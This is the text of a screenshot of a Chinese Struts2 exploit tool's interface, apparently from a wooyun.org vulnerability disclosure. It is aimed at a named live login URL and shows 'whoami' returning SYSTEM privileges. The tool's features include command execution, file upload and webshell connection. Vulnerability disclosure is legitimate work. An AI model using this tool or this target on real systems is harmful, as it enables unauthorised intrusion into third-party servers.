 K8 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://sms.jlcar.net:8090/user/loginAction 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: whoami 执行 保存结果 清空结果
★K8cmd-> whoami
nt authority\system
www.wooyun.org